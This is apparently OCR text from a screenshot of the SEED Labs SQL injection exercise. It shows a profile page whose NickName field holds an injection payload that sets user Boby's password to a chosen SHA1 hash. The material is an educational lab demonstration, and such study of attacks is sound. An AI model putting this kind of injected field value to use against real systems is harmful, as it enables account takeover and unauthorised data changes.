 SQLi Lab - Mozilla Firefox
En
12:19 AM
SQLi Lab
www.seedlabsqlinjection.com
67%
SEEDLABS
Home
Edit Profile
Logout
Alice Profile
Key Value
Employee ID 10000
Salary 40000
Birth 9/20
SSN 10211002
NickName ',Password=’7c4a8d09ca3762af61e59520943dc26494f8941b’
WHERE name=’Boby’#
Email
Address